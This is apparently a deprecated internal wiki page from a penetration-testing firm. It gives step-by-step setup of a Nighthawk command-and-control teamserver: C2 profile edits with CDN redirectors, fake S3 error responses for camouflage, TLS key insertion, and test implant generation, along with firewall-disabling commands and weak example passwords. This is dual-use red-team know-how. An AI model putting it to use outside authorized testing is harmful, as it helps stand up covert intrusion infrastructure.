IMPORTANT: This page should no longer be used for Quick C2 deployments of Nighthawk. Use the instructions on THIS PAGE instead!
IMPORTANT: This page should no longer be used for Quick C2 deployments of Nighthawk. Use the instructions on THIS PAGE instead!
IMPORTANT: This page should no longer be used for Quick C2 deployments of Nighthawk. Use the instructions on THIS PAGE instead!
This page still exists for reference on Nighthawk use and as a placeholder for existing bookmarks/links.
Please use the new instructions, linked above, for all future Quick C2 Nighthawk deployments.
Prerequisites
Download a ZIP archive of this repo on the BHIS Gitlab:
Extract the Nighthawk client to your local machine. (If you haven’t done it before, ask Rhino.)
- Don’t forget to remove the ugly watermarks so they don’t show up in screenshots. See this page for instructions: Nighthawk Watermark and Font Changes for Screenshots
At this point you should have:
- Nighthawk client installed locally. (UI.exe)
- A standard Quick Cobalt Strike teamserver deployed by Justin Angel.
- Root SSH access to the Cobalt Strike teamserver.
Deploy the Nighthawk teamserver
-
Copy the complete ZIP file of the Nighthawk repo over to the teamserver.
-
SSH to the teamserver if you haven’t already. You’re also going to want to forward port 8888 to the teamserver. An example SSH command is below.
- Replace
teamserver-hostname.autonode.netwith the hostname of your teamserver.
- Replace
ssh root@teamserver-hostname.autonode.net -L 8888:127.0.0.1:8888- Kill the running Cobalt Strike teamserver.
ps aux | grep teamserver
ps aux | grep -i docker

pkill -9 teamserver
pkill -9 TeamServerImage
pkill -9 dockerd

systemctl stop docker
systemctl disable docker

ps aux | grep teamserver- Extract the ZIP file to /opt/:
cd /opt/

7z x ~/nighthawkdeploy-master.zip- Run
nhinstall.sh- Joff’s installer script.- Just accept the default options when prompted.
cd /opt/nighthawkdeploy-master/

bash nhinstall.sh- Start
screenif you haven’t already. Nighthawk will need to keep running in screen even after you close your SSH session.- You might also choose to start
scriptto log the console output. That would probably be helpful if you have problems later on.
- You might also choose to start
screen -S nighthawk-teamserver

script nighthawk-console.log- Run
nhrun.shto start the teamserver. Example usage below.bash nhrun.sh -c <CAMPAIGN NAME> -u <USERNAME> -p <PASSWORD>
bash nhrun.sh -c rhino_campaign -u operator -p password- Nighthawk is now up and running. Proceed to the next section to deploy a C2 profile.
Deploy a Nighthawk C2 profile
Run all these instructions on your client computer (Windows) where the Nighthawk client is installed.
- SSH should still be connected from this computer to your teamserver.
- You should still be forwarding port 8888.
-
Open a Windows command prompt in the
DeployTool\bin\folder of the Nighthawk program folder. -
Confirm that you can connect to the server and list instances by running the command below. There shouldn’t be any.
DeployTool.exe 127.0.0.1 8888 operator:password --list-instances-
Find the most recent (or your preferred) NH profile in the
NHProfilessubfolder of the BHIS Nighthawk repo. (Same repo as before. You’ve already downloaded it as a ZIP file.) -
Copy the profile into the
DeployTool\bin\folder. For this example, I’m using thetest.jsonprofile. (But newer profiles are now available.) -
Edit the profile. Change these parameters in the file:
c2-uri- Replace the URLs listed in the profile with URLs of all the CDN redirectors Angel gave you when he deployed Cobalt Strike.- You can have just one, or you can have multiple URLs separated by semicolons.
- Be sure to use https:// URLs and not just hostnames!
"c2-uri": "https://d5a66228153d0dd5.azureedge.net; https://deb3d11ca6c3a366.azureedge.net; https://f56509e9900ba6a1.azureedge.net; https://a5cce81e196475c4.azureedge.net; https://d1btfb8naui1z7.cloudfront.net; https://d35twnfc78t9f2.cloudfront.net; https://d2vgg72jtffmop.cloudfront.net; https://d2t6r1lh005ted.cloudfront.net;",c2-fallback-uri- Pick one or more URIs from the list above and put them here.- I usually put the full list here in reverse order of the previous section.
"c2-fallback-uri": "https://d2t6r1lh005ted.cloudfront.net; https://d2vgg72jtffmop.cloudfront.net; https://d35twnfc78t9f2.cloudfront.net; https://d1btfb8naui1z7.cloudfront.net; https://a5cce81e196475c4.azureedge.net; https://f56509e9900ba6a1.azureedge.net; https://deb3d11ca6c3a366.azureedge.net; https://d5a66228153d0dd5.azureedge.net;",- Optional -
cdnauth- This was a custom header previously added to some of the profiles that were used with Ralph’s WarHorse deployer. It’s not currently needed by Angel’s CDN redirectors, so you can either delete this line or replace it with the next line noted below.- Not all profiles will have this entry. If they don’t have it, skip this step.
"headers": {
...
"cdnauth": "MjAyMS04MDM=",
...Downlink- HTTP header required by Angel’s Caddy deployment with Quick Cobalt Strike. Set the header to the value expected by Caddy, shown below.- More info on Caddy here: ACL header enforcement
"command-defaults": {
    ...
    "build-request": {
        ...
        "headers": {
            ...
            "Downlink": "5g-fastest",
...expire-after- Beacons won’t work after this built-in kill date. Generate a new date at https://www.epochconverter.com/, or just use the value below. It is set to 11:59 PM on December 31, 2023.
"expire-after": 1704067199,server-config:port- Port the listener is listening on on the teamserver. Change this to thebind_portAngel specified in your Quick Cobalt Strike email. In this example, it is 10002.
"server-config": {
            "settings": {
                "ip": "0.0.0.0",
                "port": 10002,
...- Optional -
static-responses- These are the default responses to unauthorized requests. Here’s my very simple replacement for this section:- I just used curl to make a request to a non-existent URL on s3.amazonaws.com to get these values.
- Probably no longer necessary, since Caddy handles requests that are missing the expected header.
"static-responses": [
    {
        "match-request": {
            "method": "^.+$",
            "path": "^/.*$"
        },
        "response": {
            "status": 404,
            "message": "Not Found",
            "protocol-version": "HTTP/1.1",
            "headers": {
                "x-amz-request-id": "K2GCED8BYTCQSED7",
                "x-amz-id-2": "m/c8E2l30J77TYoESqGjBLIi5oGhcJMtk1By7LrujEm8+XDNk36LqUn5/nm2yywdgDSyD7Hm248=",
                "Content-Type": "application/xml",
                "Transfer-Encoding": "chunked",
                "Date": "py-eval:self.date_time_string()",
                "Server": "AmazonS3",
            },
            "body": "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n* Connection #0 to host s3.amazonaws.com left intact\n<Error><Code>NoSuchBucket</Code><Message>The specified bucket does not exist</Message><BucketName>323t34t343g3g</BucketName><RequestId>K2GCED8BYTCQSED7</RequestId><HostId>m/c8E2l30J77TYoESqGjBLIi5oGhcJMtk1By7LrujEm8+XDNk36LqUn5/nm2yywdgDSyD7Hm248=</HostId></Error>"
        }
    }
],- Next, you’ve got to add the TLS cert from the teamserver to the profile. This is in
/etc/letsencrypt/live/<DOMAIN>on the server.
In your SSH terminal, run:
cd /etc/letsencrypt/live/*.autonode.netThen copy and paste the output from this command into the "cert":{"cert" value in the profile:
cat fullchain.pem | tr -d '\r' | tr '\n' '#' | sed -E 's/#/\\n/g'
And copy and paste the output from this command into the "cert":{"key" value in the profile:
cat privkey.pem | tr -d '\r' | tr '\n' '#' | sed -E 's/#/\\n/g'
-
Save the profile file. Now you are finally ready to deploy the Nighthawk profile to the server.
-
Back in your command prompt window where you ran DeployTool.exe before, run a command like the following to deploy the profile you just created:
DeployTool.exe 127.0.0.1 8888 operator:password --instance=rhino --deploy=test.json
Create a payload to test the teamserver
- Open the Nighthawk UI and connect to the teamserver.

- Generate a payload in the menu: Payloads > Create.
- Some settings to know when making a simple one for testing:
- Payload Type: Executable
- Keying Strategy: Embedded (Insecure)
- Key Value: 1111222233334444
- Some settings to know when making a simple one for testing:
- Launch the payload and confirm you get a callback to the teamserver
- If everything is working, skip to the Adding Users section below.
Troubleshooting Tips
Browse to the Nighthawk HTTPS listener directly in a browser to confirm it is working and cert is valid. Example:
- https://teamserver-hostname.autonode.net:10002
- You should see these requests in the running Nighthawk server console window.
Browse to the Caddy proxy directly in a browser to confirm it is working and cert is valid. Example:
Browse to the CDN endpoint to confirm it is working and cert is valid. Example:
You may also be able to replace the URL in the Payload Creation window with the URLs (including ports) above to help track down any issues.
If you don’t get a callback and need to go back and troubleshoot, here are the commands to teardown the current profile on the teamserver and then redeploy a new profile to try again:
DeployTool.exe 127.0.0.1 8888 operator:password --instance=rhino --teardown

DeployTool.exe 127.0.0.1 8888 operator:password --instance=rhino --deploy=nighthawk-azure-working.json
Rebooting the Teamserver
If you have to reboot the teamserver for any reason, stuff is going to break. 🙁
This is how you unbreak most of it and get Nighthawk functioning again.
- SSH into the server after rebooting.
- Run these commands after logging in. DO NOT RUN THESE FROM WITHIN A SCREEN SESSION!!
# Remove all the UFW firewall rules and kill UFW.
# I don't know if these are coming from Systems or DigitalOcean, but they break the teamserver after a reboot.
ufw disable
systemctl stop ufw
systemctl disable ufw

# Start caddy.
# MUST be run from inside of bash. Not zsh.
/bin/bash
start_caddy.sh

# Now start your screen session...
screen -S teamserver- You may want to review your firewall rules at this point, just to be sure everything is as you expect it to be.
iptables -L- Now that that ugliness is behind us, start Nighthawk back up as normal. Then resume your previous campaign.
cd /opt/nighthawkdeploy-master/

script nighthawk-console.log.2  # or 3,4,5...

bash nhrun.sh -c <CAMPAIGN NAME> -u <USERNAME> -p <PASSWORD>
Adding Users
Here is an example of adding users to a fully-configured Nighthawk teamserver:
C:\Users\anonymous\Desktop\NH\DeployTool\bin>DeployTool.exe 127.0.0.1 8888 operator:password --add-user=rhino:rhino

 _______  .__       .__     __  .__                   __
 \      \ |__| ____ |  |___/  |_|  |__ _____ __  _  _|  | __
 /   |   \|  |/ ___\|  |  \   __\  |  \\__  \\ \/ \/ /  |/ /
/    |    \  / /_/  >   Y  \  | |   Y  \/ __ \\     /|    <
\____|__  /__\___  /|___|  /__| |___|  (____  /\/\_/ |__|_ \
        \/  /_____/      \/          \/     \/            \/

Nighthawk Operations Server Deployment Tool

[+] Connecting to host 127.0.0.1:8888 as user 'operator'
[+] Connected.
[+] User 'rhino' created

C:\Users\anonymous\Desktop\NH\DeployTool\bin>DeployTool.exe 127.0.0.1 8888 operator:password --add-user=sean:sean

 _______  .__       .__     __  .__                   __
 \      \ |__| ____ |  |___/  |_|  |__ _____ __  _  _|  | __
 /   |   \|  |/ ___\|  |  \   __\  |  \\__  \\ \/ \/ /  |/ /
/    |    \  / /_/  >   Y  \  | |   Y  \/ __ \\     /|    <
\____|__  /__\___  /|___|  /__| |___|  (____  /\/\_/ |__|_ \
        \/  /_____/      \/          \/     \/            \/

Nighthawk Operations Server Deployment Tool

[+] Connecting to host 127.0.0.1:8888 as user 'operator'
[+] Connected.
[+] User 'sean' created

C:\Users\anonymous\Desktop\NH\DeployTool\bin>DeployTool.exe 127.0.0.1 8888 operator:password --add-user=kevin:kevin